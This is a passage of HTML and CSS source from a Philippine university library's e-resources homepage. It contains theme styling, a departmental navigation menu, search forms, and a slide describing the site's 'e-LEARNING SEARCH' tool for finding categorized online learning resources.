>a{padding-top:10px;padding-bottom:10px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:102px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:97px}#site-navigation-wrap .dropdown-menu >li >a{padding:0 12px}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:#1e73be}#site-navigation-wrap .dropdown-menu >li >a:hover,#site-navigation-wrap .dropdown-menu >li.sfHover >a{background-color:#1e73be}.dropdown-menu .sub-menu{min-width:50px}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{background-color:#1e73be}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Footer Widgets */#footer-widgets{background-color:#0066bf}/* Footer Copyright */#footer-bottom{background-color:#1e73be}#footer-bottom,#footer-bottom p{color:#1e1e1e}/* Typography */body{font-family:Arial,Helvetica,sans-serif;font-size:15px;line-height:1.8;font-weight:bold}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:27px;line-height:1.4}h4{font-size:19px;line-height:1.4}h5{font-size:14px;line-height:1.5}h6{font-size:18px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-weight:900}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:13px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}
</style></head>

<body class="home wp-singular page-template-default page page-id-6 wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile vertical-header-style left-header default-collapse no-header-border default-breakpoint has-sidebar content-left-sidebar page-header-disabled has-breadcrumbs elementor-default elementor-template-full-width elementor-kit-1643 elementor-page elementor-page-6" >

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="vertical-header has-shadow vh-center-logo effect-one clr" data-height="0" role="banner">

	
		

<div id="site-header-inner" class="clr container">

	

<div id="site-logo" class="clr" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://resources.pcu.edu.ph/" class="custom-logo-link" rel="home" aria-current="page"><img width="173" height="173" src="https://resources.pcu.edu.ph/wp-content/uploads/2019/07/cropped-PCUlogosml-1.png" class="custom-logo" alt="e-Resources" decoding="async" srcset="https://resources.pcu.edu.ph/wp-content/uploads/2019/07/cropped-PCUlogosml-1.png 173w, https://resources.pcu.edu.ph/wp-content/uploads/2019/07/cropped-PCUlogosml-1-150x150.png 150w" sizes="(max-width: 173px) 100vw, 173px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->


	
					<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" role="navigation" >

				<ul id="menu-main" class="main-menu dropdown-menu"><li id="menu-item-7534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-6 current_page_item menu-item-7534"><a href="https://resources.pcu.edu.ph/" class="menu-link"><span class="text-wrap">HOME</span></a></li><li id="menu-item-4102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4102"><a href="https://resources.pcu.edu.ph/accounting-1/" class="menu-link"><span class="text-wrap">ACCOUNTING</span></a></li><li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://resources.pcu.edu.ph/business/" class="menu-link"><span class="text-wrap">BUSINESS ADMINISTRATION</span></a></li><li id="menu-item-13038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13038"><a href="https://resources.pcu.edu.ph/computer-science/" class="menu-link"><span class="text-wrap">COMPUTER SCIENCE</span></a></li><li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://resources.pcu.edu.ph/criminology/" class="menu-link"><span class="text-wrap">CRIMINAL JUSTICE</span></a></li><li id="menu-item-13037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13037"><a href="https://resources.pcu.edu.ph/customs-administration/" class="menu-link"><span class="text-wrap">CUSTOMS ADMINISTRATION</span></a></li><li id="menu-item-806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-806"><a href="https://resources.pcu.edu.ph/education/" class="menu-link"><span class="text-wrap">EDUCATION</span></a></li><li id="menu-item-813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://resources.pcu.edu.ph/engineering/" class="menu-link"><span class="text-wrap">COMPUTER ENGINEERING</span></a></li><li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://resources.pcu.edu.ph/history/" class="menu-link"><span class="text-wrap">HISTORY</span></a></li><li id="menu-item-6757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6757"><a href="https://resources.pcu.edu.ph/hrm/" class="menu-link"><span class="text-wrap">HOSPITALITY MANAGEMENT</span></a></li><li id="menu-item-848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a href="https://resources.pcu.edu.ph/informatics/" class="menu-link"><span class="text-wrap">INFORMATION TECHNOLOGY</span></a></li><li id="menu-item-8011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8011"><a href="https://resources.pcu.edu.ph/language/" class="menu-link"><span class="text-wrap">LANGUAGE</span></a></li><li id="menu-item-7991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7991"><a href="https://resources.pcu.edu.ph/mass-communication/" class="menu-link"><span class="text-wrap">MASS COMMUNICATION</span></a></li><li id="menu-item-2598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2598"><a href="https://resources.pcu.edu.ph/mathematics-2/" class="menu-link"><span class="text-wrap">MATHEMATICS</span></a></li><li id="menu-item-13039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13039"><a href="https://resources.pcu.edu.ph/multimedia-arts/" class="menu-link"><span class="text-wrap">MULTIMEDIA ARTS</span></a></li><li id="menu-item-2344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2344"><a href="https://resources.pcu.edu.ph/nursing/" class="menu-link"><span class="text-wrap">NURSING</span></a></li><li id="menu-item-1999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1999"><a href="https://resources.pcu.edu.ph/physical-education/" class="menu-link"><span class="text-wrap">PHYSICAL EDUCATION</span></a></li><li id="menu-item-13009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13009"><a href="https://resources.pcu.edu.ph/elementor-13002/" class="menu-link"><span class="text-wrap">POLITICAL SCIENCE</span></a></li><li id="menu-item-2018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://resources.pcu.edu.ph/psychology/" class="menu-link"><span class="text-wrap">PSYCHOLOGY</span></a></li><li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="https://resources.pcu.edu.ph/?page_id=869" class="menu-link"><span class="text-wrap">PUBLIC ADMINISTRATION</span></a></li><li id="menu-item-13036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13036"><a href="https://resources.pcu.edu.ph/real-estate-management/" class="menu-link"><span class="text-wrap">REAL ESTATE MANAGEMENT</span></a></li><li id="menu-item-7992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7992"><a href="https://resources.pcu.edu.ph/science/" class="menu-link"><span class="text-wrap">SCIENCE</span></a></li><li id="menu-item-883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-883"><a href="https://resources.pcu.edu.ph/?page_id=879" class="menu-link"><span class="text-wrap">SOCIAL SCIENCES</span></a></li><li id="menu-item-2450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2450"><a href="https://resources.pcu.edu.ph/social-work/" class="menu-link"><span class="text-wrap">SOCIAL WORK</span></a></li><li id="menu-item-1776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1776"><a href="https://resources.pcu.edu.ph/tourism/" class="menu-link"><span class="text-wrap">TOURISM</span></a></li><li id="menu-item-5962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5962"><a href="https://resources.pcu.edu.ph/graduate-school_page/" class="menu-link"><span class="text-wrap">GRADUATE SCHOOL</span></a></li><li id="menu-item-2448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2448"><a href="https://resources.pcu.edu.ph/iprs-graduate-school/" class="menu-link"><span class="text-wrap">IPRS GRADUATE SCHOOL</span></a></li><li id="menu-item-9423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9423"><a href="https://resources.pcu.edu.ph/college-of-law/" class="menu-link"><span class="text-wrap">COLLEGE OF LAW</span></a></li><li id="menu-item-8593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8593"><a href="https://resources.pcu.edu.ph/elementary_kiddie/" class="menu-link"><span class="text-wrap">ELEMENTARY/ KIDDIE KOLLEGE/ SPED LIBRARY</span></a></li><li id="menu-item-4995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4995"><a href="https://resources.pcu.edu.ph/basic-education/" class="menu-link"><span class="text-wrap">JUNIOR HIGH SCHOOL</span></a></li><li id="menu-item-1963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1963"><a href="https://resources.pcu.edu.ph/senior-high-school/" class="menu-link"><span class="text-wrap">SENIOR HIGH SCHOOL</span></a></li><li id="menu-item-11845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11845"><a href="https://lrc.pcu.edu.ph/" class="menu-link"><span class="text-wrap">LIBRARY CATALOG</span></a></li><li id="menu-item-9919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9919"><a href="https://resources.pcu.edu.ph/library-newsletter/" class="menu-link"><span class="text-wrap">LIBRARY NEWSLETTER</span></a></li><li id="menu-item-12308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12308"><a href="https://resources.pcu.edu.ph/guidelines/" class="menu-link"><span class="text-wrap">LIBRARY GUIDELINES</span></a></li></ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
		
<div id="vertical-searchform" class="header-searchform-wrap clr">
	<form id="verh-search" method="get" action="https://resources.pcu.edu.ph/" class="header-searchform" aria-label="Website search form">
		<label for="verh-input">Search...</label>	
		<input aria-labelledby="verh-search verh-input" id="verh-input" type="search" name="s" autocomplete="off" value="" />
		<button class="search-submit"><i class=" icon-magnifier" aria-hidden="true" role="img"></i><span class="screen-reader-text">Submit search</span></button>
		<div class="search-bg"></div>
					</form>
</div><!-- #vertical-searchform -->

		
		
		
	
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="https://resources.pcu.edu.ph/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

	
<a href="https://resources.pcu.edu.ph/#vertical-header-toggle" class="vertical-toggle"><span class="screen-reader-text">Toggle the button to expand or collapse the Menu</span>
	<div class="hamburger hamburger--spin" >
		<div class="hamburger-box">
			<div class="hamburger-inner"></div>
		</div>
	</div>
</a>

</div>


<div id="mobile-dropdown" class="clr" >

	<nav class="clr">

		
	<div id="mobile-nav" class="navigation clr">

		<ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-6 current_page_item menu-item-7534"><a href="https://resources.pcu.edu.ph/" aria-current="page">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4102"><a href="https://resources.pcu.edu.ph/accounting-1/">ACCOUNTING</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://resources.pcu.edu.ph/business/">BUSINESS ADMINISTRATION</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13038"><a href="https://resources.pcu.edu.ph/computer-science/">COMPUTER SCIENCE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://resources.pcu.edu.ph/criminology/">CRIMINAL JUSTICE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13037"><a href="https://resources.pcu.edu.ph/customs-administration/">CUSTOMS ADMINISTRATION</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-806"><a href="https://resources.pcu.edu.ph/education/">EDUCATION</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://resources.pcu.edu.ph/engineering/">COMPUTER ENGINEERING</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://resources.pcu.edu.ph/history/">HISTORY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6757"><a href="https://resources.pcu.edu.ph/hrm/">HOSPITALITY MANAGEMENT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a href="https://resources.pcu.edu.ph/informatics/">INFORMATION TECHNOLOGY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8011"><a href="https://resources.pcu.edu.ph/language/">LANGUAGE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7991"><a href="https://resources.pcu.edu.ph/mass-communication/">MASS COMMUNICATION</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2598"><a href="https://resources.pcu.edu.ph/mathematics-2/">MATHEMATICS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13039"><a href="https://resources.pcu.edu.ph/multimedia-arts/">MULTIMEDIA ARTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2344"><a href="https://resources.pcu.edu.ph/nursing/">NURSING</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1999"><a href="https://resources.pcu.edu.ph/physical-education/">PHYSICAL EDUCATION</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13009"><a href="https://resources.pcu.edu.ph/elementor-13002/">POLITICAL SCIENCE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://resources.pcu.edu.ph/psychology/">PSYCHOLOGY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="https://resources.pcu.edu.ph/?page_id=869">PUBLIC ADMINISTRATION</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13036"><a href="https://resources.pcu.edu.ph/real-estate-management/">REAL ESTATE MANAGEMENT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7992"><a href="https://resources.pcu.edu.ph/science/">SCIENCE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-883"><a href="https://resources.pcu.edu.ph/?page_id=879">SOCIAL SCIENCES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2450"><a href="https://resources.pcu.edu.ph/social-work/">SOCIAL WORK</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1776"><a href="https://resources.pcu.edu.ph/tourism/">TOURISM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5962"><a href="https://resources.pcu.edu.ph/graduate-school_page/">GRADUATE SCHOOL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2448"><a href="https://resources.pcu.edu.ph/iprs-graduate-school/">IPRS GRADUATE SCHOOL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9423"><a href="https://resources.pcu.edu.ph/college-of-law/">COLLEGE OF LAW</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8593"><a href="https://resources.pcu.edu.ph/elementary_kiddie/">ELEMENTARY/ KIDDIE KOLLEGE/ SPED LIBRARY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4995"><a href="https://resources.pcu.edu.ph/basic-education/">JUNIOR HIGH SCHOOL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1963"><a href="https://resources.pcu.edu.ph/senior-high-school/">SENIOR HIGH SCHOOL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11845"><a href="https://lrc.pcu.edu.ph/">LIBRARY CATALOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9919"><a href="https://resources.pcu.edu.ph/library-newsletter/">LIBRARY NEWSLETTER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12308"><a href="https://resources.pcu.edu.ph/guidelines/">LIBRARY GUIDELINES</a></li>
</ul>
	</div>


<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://resources.pcu.edu.ph/" class="mobile-searchform">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-1" type="search" name="s" autocomplete="off" placeholder="Search" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>


		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr" role="main">

						<div data-elementor-type="wp-post" data-elementor-id="6" class="elementor elementor-6" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-4b48916 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b48916" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f31f043" data-id="f31f043" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-59f5b17" data-id="59f5b17" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9365865" data-id="9365865" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d66e05f elementor-hidden-phone elementor-widget elementor-widget-shortcode" data-id="d66e05f" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="pvc_clear"></div><p id="pvc_stats_6" class="pvc_stats all  pvc_load_by_ajax_update" data-element-id="6" style=""><i class="pvc-stats-icon small" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" version="1.0" viewBox="0 0 502 315" preserveAspectRatio="xMidYMid meet"><g transform="translate(0,332) scale(0.1,-0.1)" fill="" stroke="none"><path d="M2394 3279 l-29 -30 -3 -207 c-2 -182 0 -211 15 -242 39 -76 157 -76 196 0 15 31 17 60 15 243 l-3 209 -33 29 c-26 23 -41 29 -80 29 -41 0 -53 -5 -78 -31z"/><path d="M3085 3251 c-45 -19 -58 -50 -96 -229 -47 -217 -49 -260 -13 -295 52 -53 146 -42 177 20 16 31 87 366 87 410 0 70 -86 122 -155 94z"/><path d="M1751 3234 c-13 -9 -29 -31 -37 -50 -12 -29 -10 -49 21 -204 19 -94 39 -189 45 -210 14 -50 54 -80 110 -80 34 0 48 6 76 34 21 21 34 44 34 59 0 14 -18 113 -40 219 -37 178 -43 195 -70 221 -36 32 -101 37 -139 11z"/><path d="M1163 3073 c-36 -7 -73 -59 -73 -102 0 -56 133 -378 171 -413 34 -32 83 -37 129 -13 70 36 67 87 -16 290 -86 209 -89 214 -129 231 -35 14 -42 15 -82 7z"/><path d="M3689 3066 c-15 -9 -33 -30 -42 -48 -48 -103 -147 -355 -147 -375 0 -98 131 -148 192 -74 13 15 57 108 97 206 80 196 84 226 37 273 -30 30 -99 39 -137 18z"/><path d="M583 2784 c-38 -19 -67 -74 -58 -113 9 -42 211 -354 242 -373 16 -10 45 -18 66 -18 51 0 107 52 107 100 0 39 -1 41 -124 234 -80 126 -108 162 -133 173 -41 17 -61 16 -100 -3z"/><path d="M4250 2784 c-14 -9 -74 -91 -133 -183 -95 -150 -107 -173 -107 -213 0 -55 33 -94 87 -104 67 -13 90 8 211 198 130 202 137 225 78 284 -27 27 -42 34 -72 34 -22 0 -50 -8 -64 -16z"/><path d="M2275 2693 c-553 -48 -1095 -270 -1585 -649 -135 -104 -459 -423 -483 -476 -23 -49 -22 -139 2 -186 73 -142 361 -457 571 -626 285 -228 642 -407 990 -497 242 -63 336 -73 660 -74 310 0 370 5 595 52 535 111 1045 392 1455 803 122 121 250 273 275 326 19 41 19 137 0 174 -41 79 -309 363 -465 492 -447 370 -946 591 -1479 653 -113 14 -422 18 -536 8z m395 -428 c171 -34 330 -124 456 -258 112 -119 167 -219 211 -378 27 -96 24 -300 -5 -401 -72 -255 -236 -447 -474 -557 -132 -62 -201 -76 -368 -76 -167 0 -236 14 -368 76 -213 98 -373 271 -451 485 -162 444 86 934 547 1084 153 49 292 57 452 25z m909 -232 c222 -123 408 -262 593 -441 76 -74 138 -139 138 -144 0 -16 -233 -242 -330 -319 -155 -123 -309 -223 -461 -299 l-81 -41 32 46 c18 26 49 83 70 128 143 306 141 649 -6 957 -25 52 -61 116 -79 142 l-34 47 45 -20 c26 -10 76 -36 113 -56z m-2057 25 c-40 -58 -105 -190 -130 -263 -110 -324 -59 -707 132 -981 25 -35 42 -64 37 -64 -19 0 -241 119 -326 174 -188 122 -406 314 -532 468 l-58 71 108 103 c185 178 428 349 672 473 66 33 121 60 123 61 2 0 -10 -19 -26 -42z"/><path d="M2375 1950 c-198 -44 -350 -190 -395 -379 -18 -76 -8 -221 19 -290 114 -284 457 -406 731 -260 98 52 188 154 231 260 27 69 37 214 19 290 -38 163 -166 304 -326 360 -67 23 -215 33 -279 19z"/></g></svg></i> <img decoding="async" width="16" height="16" alt="Loading" src="https://resources.pcu.edu.ph/wp-content/plugins/page-views-count/ajax-loader-2x.gif" border=0 /></p><div class="pvc_clear"></div></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-596e0c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="596e0c9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d12ec6b" data-id="d12ec6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-411166c elementor-widget__width-initial elementor--h-position-center elementor--v-position-middle elementor-arrows-position-inside elementor-pagination-position-inside elementor-widget elementor-widget-slides" data-id="411166c" data-element_type="widget" data-settings="{&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;transition&quot;:&quot;slide&quot;,&quot;transition_speed&quot;:500}" data-widget_type="slides.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-slides-wrapper elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides" dir="ltr" data-animation="fadeInLeft">
				<div class="swiper-wrapper elementor-slides">
										<div class="elementor-repeater-item-b22319a swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"></div></div></div><div class="elementor-repeater-item-9acc65b swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">What is e-LEARNING SEARCH?</div><div class="elementor-slide-description">e-LEARNING SEARCH is a tool for methodically and swiftly obtaining e-Learning resources from the internet through categorized subject searches, such as: arts & culture, business, criminology, education, engineering, history, hospitality, informatics, mathematics, medical sciences, music, physical sciences, public administration, and social sciences. Under each of these subjects, search for more precise types of e-Learning resources can be further specified in the following categories: portals, websites, coursewares, videos and e-books.</div></div></div></div><div class="elementor-repeater-item-7e0146a swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"></div></div></div>				</div>
															<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0" aria-label="Previous slide">
							<i aria-hidden="true" class="eicon-chevron-left"></i>						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0" aria-label="Next slide">
							<i aria-hidden="true" class="eicon-chevron-right"></i>						</div>
																<div class="swiper-pagination"></div>
												</div>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-04c939b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="04c939b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-885238e" data-id="885238e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f24e56f elementor-widget elementor-widget-spacer" data-id="f24e56f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-66a05dab elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66a05dab" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-df9199d" data-id="df9199d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b03acc5 elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="b03acc5" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
